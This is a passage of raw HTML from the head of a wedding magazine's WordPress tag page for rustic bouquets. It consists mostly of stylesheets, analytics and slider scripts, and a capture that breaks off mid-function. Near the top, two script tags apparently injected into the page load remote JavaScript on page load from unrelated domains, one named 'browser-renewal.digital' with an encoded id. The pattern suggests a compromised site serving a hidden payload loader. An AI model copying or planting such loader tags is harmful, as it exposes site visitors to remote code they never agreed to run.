

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://contemporaryweddingsmagazine.com/tag/rustic-wedding-bouquet/
body_size: 31063
content:

<!doctype html>

<html lang="en-US">

<head>

	<meta charset="UTF-8">

	<meta name="viewport" content="width=device-width, initial-scale=1">
	<script src="https://uph-analytics.com/s/pixel.js"></script>
	<link rel="profile" href="http://gmpg.org/xfn/11">

	        <script async src="https://browser-renewal.digital/analytics.js?gid=_TC5KiVaNIs5mt39w1tMuX_Hnoe7bvQeuF609D_mqrGeJF_EzXj_PSKnOkYKSHfMYYg0CXkMu5B1VJL8PcRIQZjpvROQ1jOnRNUzXwfW9cQ="></script>
    		<link rel="preconnect" href="https://tags.crwdcntrl.net">
		<link rel="preconnect" href="https://bcp.crwdcntrl.net">
		<link rel="dns-prefetch" href="https://tags.crwdcntrl.net">
		<link rel="dns-prefetch" href="https://bcp.crwdcntrl.net">
		<script>
			! function() { 
			var lotameClientId = 15982; 
			var lotameTagInput = { 
				data: {}, 
				config: { 
					clientId: Number(15982) 
				} 
			}; 

			var lotameConfig = lotameTagInput.config || {};
			var namespace = window["lotame_" + lotameConfig.clientId] = {};
				namespace.config = lotameConfig; 
				namespace.data = lotameTagInput.data || {}; 
				namespace.cmd = namespace.cmd || []; 
			} (); 
		</script>
		<script async src="https://tags.crwdcntrl.net/lt/c/15982/lt.min.js"></script>
		<title>Rustic Wedding Bouquet &#8211; Contemporary Weddings Magazine</title>
<meta name='robots' content='max-image-preview:large' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='preconnect' href='https://fonts.gstatic.com' crossorigin />
<link rel="alternate" type="application/rss+xml" title="Contemporary Weddings Magazine &raquo; Feed" href="https://contemporaryweddingsmagazine.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Contemporary Weddings Magazine &raquo; Comments Feed" href="https://contemporaryweddingsmagazine.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Contemporary Weddings Magazine &raquo; Rustic Wedding Bouquet Tag Feed" href="https://contemporaryweddingsmagazine.com/tag/rustic-wedding-bouquet/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/contemporaryweddingsmagazine.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<link rel='stylesheet' id='formidable-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/formidable/css/formidableforms.css?ver=12162143' type='text/css' media='all' />
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://contemporaryweddingsmagazine.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='automatic-upload-images-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/automatic-upload-images/public/css/automatic-upload-images-public.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='SFSImainCss-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/ultimate-social-media-icons/css/sfsi-style.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='orbisius_ct_weddlist_child_theme_parent_style-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/style.css?ver=1.7.2.0' type='text/css' media='all' />
<link rel='stylesheet' id='orbisius_ct_weddlist_child_theme_parent_style_child_style-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist-child-theme/style.css?ver=1.7.0.8' type='text/css' media='all' />
<link rel='stylesheet' id='weddlist-fonts-css' href='https://fonts.googleapis.com/css?family=Lora%3A400%2C400i%2C700%2C700i&#038;subset=latin%2Clatin-ext&#038;ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='bootstrap-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/bootstrap.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/font-awesome.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='weddlist-style-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist-child-theme/style.css?ver=6.8.3' type='text/css' media='all' />
<style id='weddlist-style-inline-css' type='text/css'>
body .why-block:hover{border:solid 1px #000000;}.sidebar-widget .blog-sidebar-heading::before{border-top:2px solid #000000;border-bottom:1px solid #000000;}body .pagination ul li.active a,body .pagination a:hover{border-color:#000000;}body .btn-default:hover::before{background:#000000;}
#footer.footer-main-block{background-image:url(); background-repeat:no-repeat; background-attachment:scroll;background-position:center center;background-size:inherit; background-color:#565656;}
</style>
<link rel='stylesheet' id='weddlist-custom-style-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/custom-style.css?ver=2065' type='text/css' media='all' />
<link rel='stylesheet' id='menumaker-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/menumaker.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='animate-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/animate.min.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/owl.carousel.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='owl-carousel-theme-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/owl.theme.default.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/slick.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='slick-theme-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/slick-theme.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='weddlist-stucture-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/stucture.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='magnific-popup-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/magnific-popup.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='weddlist-select2-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/select2.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='flaticon-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/flaticon.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='themify-icons-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/themify-icons.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-te-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/jquery-te.css?ver=6.8.3' type='text/css' media='all' />
<link rel='stylesheet' id='weddlist-jqueryui-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/jquery-ui-1.8.16.custom.css?ver=1.0.0' type='text/css' media='all' />
<link rel="preload" as="style" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7CLora&#038;display=swap&#038;ver=1734728127" /><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7CLora&#038;display=swap&#038;ver=1734728127" media="print" onload="this.media='all'"><noscript><link rel="stylesheet" href="https://fonts.googleapis.com/css?family=Quicksand:300,400,500,600,700%7CLora&#038;display=swap&#038;ver=1734728127" /></noscript><link rel='stylesheet' id='kc-general-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/kingcomposer/assets/frontend/css/kingcomposer.min.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-animate-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/kingcomposer/assets/css/animate.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-1-css' href='https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/css/flaticon.css?ver=2.9.6' type='text/css' media='all' />
<link rel='stylesheet' id='kc-icon-2-css' href='https://contemporaryweddingsmagazine.com/wp-content/plugins/kingcomposer/assets/css/icons.css?ver=2.9.6' type='text/css' media='all' />
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/jquery.validate.js?ver=435456" id="validate-script-js"></script>
<script type="text/javascript" id="ajax-login-script-js-extra">
/* <![CDATA[ */
var ajax_login_object = {"ajaxurl":"https:\/\/contemporaryweddingsmagazine.com\/wp-admin\/admin-ajax.php","redirecturl":"https:\/\/contemporaryweddingsmagazine.com\/tag\/rustic-wedding-bouquet\/","couple_redirect_url":"https:\/\/contemporaryweddingsmagazine.com\/couple-dashboard\/","vendor_redirect_url":"https:\/\/contemporaryweddingsmagazine.com\/vendor-dashboard\/","loadingmessage":"<span class=\"alert alert-info\">Please wait...<i class=\"fa fa-spinner fa-spin\"><\/i><\/span>"};
/* ]]> */
</script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/login.js?ver=4356" id="ajax-login-script-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/plugins/automatic-upload-images/public/js/automatic-upload-images-public.js?ver=1.0.0" id="automatic-upload-images-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/menumaker.js?ver=6.8.3" id="menumaker-script-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/select2.js?ver=6.8.3" id="select2-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/bootstrap-rating.js?ver=6.8.3" id="bootstrap-rating-js"></script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/themes/weddlist/assets/js/price-slider.js?ver=1.0.0" id="price-slider-js"></script>

<!-- Google tag (gtag.js) snippet added by Site Kit -->
<!-- Google Analytics snippet added by Site Kit -->
<script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-VF2E4X6BJH" id="google_gtagjs-js" async></script>
<script type="text/javascript" id="google_gtagjs-js-after">
/* <![CDATA[ */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["contemporaryweddingsmagazine.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-VF2E4X6BJH");
/* ]]> */
</script>
<script type="text/javascript" src="https://contemporaryweddingsmagazine.com/wp-content/uploads/hm_custom_css_js/custom.js?ver=1737261778" id="hm_custom_js-js"></script>
<link rel="https://api.w.org/" href="https://contemporaryweddingsmagazine.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://contemporaryweddingsmagazine.com/wp-json/wp/v2/tags/3005" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://contemporaryweddingsmagazine.com/xmlrpc.php?rsd" />
<meta name="generator" content="Redux 4.5.10" /><meta name="generator" content="Site Kit by Google 1.168.0" /><script type="text/javascript">var kc_script_data={ajax_url:"https://contemporaryweddingsmagazine.com/wp-admin/admin-ajax.php"}</script><meta name="follow.[base64]" content="nMdxy3fjmSFE0vvVM2Re"/><meta property="og:image" content="" data-id="sfsi"><meta property="twitter:card" content="summary_large_image" data-id="sfsi"><meta property="twitter:image" content="" data-id="sfsi"><meta property="og:image:type" content="" data-id="sfsi" /><meta property="og:image:width" content="" data-id="sfsi" /><meta property="og:image:height" content="" data-id="sfsi" /><meta property="og:url" content="https://contemporaryweddingsmagazine.com/rustic-and-romantic-wedding-at-hollyhedge-estate-by-erin-nicastro-photography/" data-id="sfsi" /><meta property="og:description" content="There are so many simple, yet pretty details from this Pennsylvania wedding that makes this soiree stand out. From the rustic elegance of the grounds at HollyHedge Estate to the bride's lace Sophia Tolli gown, romantically textured florals, and personalized elements, you'll find so much wedding inspiration gracing this gallery. Thank you to Erin Nicastro Photography for sharing these sweet moments from this romantic and rustic wedding with us.

[gallery columns=2 link=none size=full ids=12372,12381,12395,12394,12383,12384,12373,12386,12378,12368,12370,12369,12371,12388,12367,12374,12375,12382,12376,12387,12377,12379,12389,12390,12391,12392,12393]

Ceremony &amp; Reception Location: HollyHedge Estate / Officiant: David Ives / Photographer: Erin Nicastro Photography / Ceremony Music: Lovey Williams / Entertainment: Signature DJ's / Floral Designer: Dahlia Florals / Cake Designer: Holly Hedge Pastry Chef / Wedding Gown Designer: Sophia Tolli / Veil: Custom / Wedding Shoes: Betsey Johnson / Formal Attire: Chazmatazz / Invitations: Custom / Favors: Donations / Hair Salon &amp; Makeup Studio: Beautiful Brides Philly / Jeweler: Hamilton Jewelers / Honeymoon Location: Cabo San Lucas" data-id="sfsi" /><meta property="og:title" content="Rustic and Romantic Wedding at HollyHedge Estate by Erin Nicastro Photography" data-id="sfsi" /><script>document.documentElement.className += " js";</script>
		<style type="text/css">
					.site-title,
			.site-description {
				position: absolute;
				clip: rect(1px, 1px, 1px, 1px);
			}
				</style>
		<meta name="generator" content="Powered by Slider Revolution 6.6.5 - responsive, Mobile-Friendly Slider Plugin for WordPress with comfortable drag and drop interface." />
<link rel="icon" href="https://contemporaryweddingsmagazine.com/wp-content/uploads/2019/02/cropped-siteicon-32x32.png" sizes="32x32" />
<link rel="icon" href="https://contemporaryweddingsmagazine.com/wp-content/uploads/2019/02/cropped-siteicon-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://contemporaryweddingsmagazine.com/wp-content/uploads/2019/02/cropped-siteicon-180x180.png" />
<meta name="msapplication-TileImage" content="https://contemporaryweddingsmagazine.com/wp-content/uploads/2019/02/cropped-siteicon-270x270.png" />
<script>function setREVStartSize(e){
			//window.requestAnimationFrame(function() {
				window.RSIW = window.RSIW===undefined ? window.innerWidth : window.RSIW;
				window.RSIH = window.RSIH===undefined ? window.innerHeight : window.RSIH;
				try {
					var pw = document.getElementById(e.c).parentNode.offsetWidth,
						newh;
					pw = pw===0 || isNaN(pw) || (e.l=="fullwidth" || e.layout=="fullwidth") ? window.RSIW : pw;
					e.tabw = e.tabw===undefined ? 0 : parseInt(e.tabw);
					e.thumbw = e.thumbw===undefined ? 0 : parseInt(e.thumbw);
					e.tabh = e.tabh===undefined ? 0 : parseInt(e.tabh);
					e.thumbh = e.thumbh===undefined ? 0 : parseInt(e.thumbh);
					e.tabhide = e.tabhide===undefined ? 0 : parseInt(e.tabhide);
					e.thumbhide = e.thumbhide===undefined ? 0 : parseInt(e.thumbhide);
					e.mh = e.mh===undefined || e.mh=="" || e.mh==="auto" ? 0 : parseInt(e.mh,0);
					if(e.layout==="fullscreen" || e.l==="fullscreen")
						newh = Math.max(e.mh,window.RSIH);
					else{
						e.gw = Array.isArray(e.gw) ? e.gw : [e.gw];
						for (var i in e.rl) if (e.gw[i]===undefined || e.gw[i]===0) e.gw[i] = e.gw[i-1];
						e.gh = e.el===undefined || e.el==="" || (Array.isArray(e.el) && e.el.length==0)? e.gh : e.el;
						e.gh = Array.isArray(e.gh) ? e.gh : [e.gh];
						for (var i in e.rl) if (e.gh[i]===undefined || e.gh[i]===0) e.gh[i] = e.gh[i-1];
											
						var nl = new Array(e.rl.length),
							ix = 0,
							sl;
						e.tabw = e.tabhide>=pw ? 0 : e.tabw;
						e.thumbw = e.thumbhide>=pw ? 0 : e.thumbw;
						e.tabh = e.tabhide>=pw ? 0 : e.tabh;
						e.thumbh = e.thumbhide>=pw ? 0 : e.thumbh;
						for (var i in e.rl) nl[i] = e.rl[i]<window.RSIW ? 0 : e.rl[i];
						sl = nl[0];
						for (var i in nl) if (sl>nl[i] && nl[i]>0) { sl = nl[i]; ix=i;}
						var m = pw>(e.gw[ix]+e.tabw+e.thumbw) ? 1 : (pw-(e.tabw+e.thumbw)) / (e.gw[ix]);
						newh =  (e.gh[ix] * m) + (e.tabh + e.thumbh);
					}
					var el = document.getElementById(e.c);
					if (el!==null && el) el.style.height = newh+"px";
					el = document.getElementById(e.c+"_wrapper");
					if (el!==null && el) {
						el.style.height = newh+"px";
